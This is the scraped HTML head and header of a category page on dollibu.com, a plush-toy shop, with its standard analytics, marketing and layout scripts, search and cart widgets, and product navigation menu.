<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dollibu.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.5.5" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wp-date-remover/public/js/wp-date-remover-public.js?ver=1.0.0" id="wp-date-remover-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=3.4.2.04051" id="wpfront-notification-bar-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm-child/custom-js.js?ver=1.1.3" id="custom-js-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://dollibu.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dollibu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 4.5.5" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><meta name="google-site-verification" content="vJ3JQeynArfFHkON5DxqYwLMOAJnKo_UCDaHaSWhHSA" />
<meta name="msvalidate.01" content="8BDA463BB39A596674A9921ADDE427FF" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PVN3DQG');</script>
<!-- End Google Tag Manager -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/99216729883cab7828135f2d5/55766ac11ede3834ae7e98dc8.js");</script><style></style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#0a0000;border-color:#d41d11}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#0a0000}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#0a0000}.dgwt-wcas-loader-circular-path{stroke:#0a0000}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #d41d11}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#d41d11}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#d41d11;color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.grecaptcha-badge { 
    visibility: hidden;
}</style><link rel="icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon-86x86.png" sizes="32x32" />
<link rel="icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.nav-scrolled nav.mobile_menu {
    float: left;
    text-align: left;
    overflow: hidden;
    background-color: #fff;
    position: absolute;
    left: 0;
    padding: 0 10px;
    width: 100%;
    box-sizing: border-box;
    top: 70px;
    z-index:111111;
    height: calc(100vh - 70px);
}
header.nav-scrolled.stick-b nav.mobile_menu {
    height: calc(100vh - 70px);
    top: 110px;
}
.nav-scrolled ul#menu-main-navigation-1 {
    height: 100%;
    overflow: auto;
}
#back_to_top {
	z-index: 8888;}
.yith-wcwl-add-to-wishlist {
    display: none;
}
@media only screen and (max-width: 767px) 
{
.mobile-filter-dollibu 
{
   display: inline-block !important;
   width: 33%;   
   text-align: center;
}
.dollibu-filter-mobile-view 
{
   width: 100%;
   margin: 0 auto;
}
.mobile-filter-dollibu .berocket_aapf_widget-title_div 
{
   padding-right: 0 !important;
}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script>
     $(document).ready(function() {  
window.onscroll = function() {myFunction()};

var header = document.getElementById("header");
var sticky = header.offsetTop;

function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("stick-b");
  } else {
    header.classList.remove("stick-b");
  }
}
   }); 
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-104701797-2"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-104701797-2');
</script>

	
</head>

<body data-rsssl=1 class="archive tax-pa_main-category term-view-all term-300 theme-stockholm qode-social-login-1.0.2 qode-restaurant-1.0 woocommerce woocommerce-page woocommerce-no-js  select-child-theme-ver-4.6 select-theme-ver-4.6 smooth_scroll header_top_hide_on_mobile qode-elegant-product-list wpb-js-composer js-comp-ver-8.1 vc_responsive">

<div class="wrapper">
<div class="wrapper_inner">
<!-- Google Analytics start -->
<!-- Google Analytics end -->

	<header   id="header" class="page_header scrolled_not_transparent has_top scroll_header_top_area centered_logo has_header_fixed_right  regular">
		<div class="header_inner clearfix">

			<form role="search" id="searchform" action="https://dollibu.com/" class="qode_search_form" method="get">
			
					<i class="fa fa-search"></i>
					<input type="text" placeholder="Search" name="s" class="qode_search_field" autocomplete="off" />
					<input type="submit" value="Search" />

					<div class="qode_search_close">
						<a href="#">
							<i class="fa fa-times"></i>
						</a>
					</div>
							</form>
		<div class="header_top_bottom_holder">
					<div class="header_top clearfix" style='' >
										<div class="left">
							<div class="inner">
								<div class="widget_text header-widget widget_custom_html header-left-widget"><div class="textwidget custom-html-widget"><div class="banne-top-left-announce">
	CALL TO ORDER NOW: <strong>1- (818) 527-1213</strong>
</div></div></div>							</div>
						</div>
						<div class="right">
							<div class="inner">
								<div class="widget_text header-widget widget_custom_html header-right-widget"><div class="textwidget custom-html-widget"><div class="retailer-announce-top-right">
	<a href="https://dollibu.com/become-a-retailer/" style="font-weight:bold;">BECOME A RETAILER</a>
	<a href="https://dollibu.com/subscription-box/" target="_blank" style="color:black;"><span style="color:darkolivegreen;font-weight:bold;">GET OUR SUBSCRIPTION BOX & SAVE <strong>35%!</strong></span></a>
</div></div></div><div class="header-widget widget_text header-right-widget">			<div class="textwidget"><div id="user-log"><!-- Widget Shortcode --><div class="widget qode-login-register-widget qode-user-not-logged-in"><a href="#" class="qode-login-opener">Login</a></div><!-- /Widget Shortcode --></div>
</div>
		</div>							</div>
						</div>
									</div>
				<div class="header_bottom clearfix" style='' >
			                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
												<div class="logo_wrapper">
														<div class="q_logo"><a href="https://dollibu.com/"><img class="normal" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="light" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="dark" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="sticky" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/></a></div>
                            						</div>
						                        <div class="widget_text header-widget widget_custom_html header-right-from-logo-widget"><div class="widget_text header-right-from-logo-widget-inner"><div class="widget_text header-right-from-logo-widget-inner2"><div class="textwidget custom-html-widget"><div id="cust-search">
	<!-- Widget Shortcode --><div id="dgwt_wcas_ajax_search-2" class="widget woocommerce dgwt-wcas-widget widget-shortcode area-arbitrary "><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon-flexible dgwt-wcas-layout-icon-flexible js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						   d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://dollibu.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="SEARCH FOR PRODUCTS"
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
				        aria-label="Search"
				        class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						   d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div><!-- /Widget Shortcode -->
</div></div></div></div></div><div class="widget_text header-widget widget_custom_html header-right-from-logo-widget"><div class="widget_text header-right-from-logo-widget-inner"><div class="widget_text header-right-from-logo-widget-inner2"><div class="textwidget custom-html-widget"><div id="right-from-logo"><!-- Widget Shortcode -->		<div class="qode-wishlist-widget-holder">
            <a href="https://dollibu.com/wishlist/" class="qode-wishlist-widget-link">
                <span class="qode-wishlist-widget-icon"><i class="icon_heart_alt"></i></span>
                <span class="qode-wishlist-items-number">(<span>0</span>)</span>
            </a>
		</div>
		<!-- /Widget Shortcode --> <span class="wish">Wishlist</span></div>
<div id="right-from-logo-cart"><!-- Widget Shortcode --><div id="woocommerce-dropdown-cart-4" class="widget widget_woocommerce-dropdown-cart widget-shortcode area-wp_inactive_widgets ">		<div class="shopping_cart_outer">
		<div class="shopping_cart_inner">
		<div class="shopping_cart_header">
                            <div class="cart-head-short"><a class="header_cart" href="https://dollibu.com/cart/"><i class="lnr lnr-cart"></i></a><span>Cart: <span class="count">(0)</span> Items</span></div>
                
            			<div class="shopping_cart_dropdown">
			<div class="shopping_cart_dropdown_inner">
									<ul class="woocommerce-mini-cart cart_list product_list_widget">

						
							<li>No products in the cart.</li>

						
					</ul>
				</div>
						
			
                <a href="https://dollibu.com/cart/" class="qbutton small view-cart">Cart</a>

                    <span class="total">Total:<span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></span>


						
				</div>
</div>
		</div>
		</div>
	</div><!-- /Widget Shortcode --></div></div></div></div></div>					</div>
										                                                												<nav class="main_menu drop_down  ">
							<ul id="menu-main-navigation" class=""><li id="nav-menu-item-702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Stuffed Animals</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-45513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/5-6-inch/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">5-6 Inch</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/baby/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baby</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-720" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/piggy-banks/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Banks</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-708" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/big-eye-stuffed-animals/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Big Eyes</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-716" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-magnets" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Magnets</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-26743" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-buddies" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Buddies</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hand-puppets" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Puppets</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54555" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/sequin/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Sequin</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54556" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/snug-mooshies/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Snug-Mooshies</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-709" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/super-soft-plush-animals/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Super Soft</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54557" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/wild-collections/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Wild Collection</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-707" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/xl-super-soft-plush" class=""><i class="menu_icon fa blank"></i><span class="menu-text">XL Plush</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Travels</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-54559" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/shoes/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baby Shoes</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="https://dollibu.com/product-category/bags/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bags</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-54561" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/coin-bag/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Coin Bag</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54560" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/gift-bags/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Gift Bags</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54562" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/handbag/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Handbag</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54563" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/trolley/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Trolley</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-54564" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bracelet/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bracelet</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-713" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hats/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Hats</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/keychains" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Big Eye Keychain</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/animal-pillows/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Animal Pillows</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-travel/long-arms-plush/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Long Arms</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-9943" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/neck-pillows" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Neck Pillows</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45586" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-pet-carrier/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Pet Carrier</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-714" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/seat-belt-covers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Seat Belt Covers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-28641" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/scarves" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Scarves</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baby-slippers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Slippers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-706" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stationary/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Stationary</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bath Toys</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-10256" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/boat-racers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Boat Racers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/family-squirters/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Family Squirters</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/squirters/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Squirters</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Love &#038; Occasions</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-39885" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/christmas/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Christmas</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-34889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/easter/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Easter</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-28481" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/category/love-occasions-category/mothers-day-love-occasions-category/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Mother&#8217;s Day</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15977" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/valentines-day/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Valentines Day</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Dress-Up</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-39886" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/doctor/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Doctor</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54219" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/fire-fighter/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Fire Fighter</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39888" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/graduation/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Graduation</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/police/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Police</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54100" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/red-plaid/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Red Plaid</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39890" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/unicorn/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Unicorn</span><span class="plus"></span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-54550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Sports Balls</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-39884" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baseball/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baseball</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39883" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/basketball/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Basketball</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39887" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/football/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Football</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39882" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/soccer/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Soccer</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-723" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://dollibu.com/subscription-box/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Subscribe &#038; Save</span><span class="plus"></span></a></li>
</ul>						</nav>
													<div class="header_inner_right">
								<div class="side_menu_button_wrapper right">
																											<div class="side_menu_button">
																					<a class="search_button from_window_top" href="javascript:void(0)">
												<i class="icon_search"></i>											</a>
																														
									</div>
								</div>
							</div>
												                        											<nav class="mobile_menu">
							<ul id="menu-main-navigation-1" class=""><li id="mobile-menu-item-702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Stuffed Animals</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-45513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/5-6-inch/" class=""><span>5-6 Inch</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
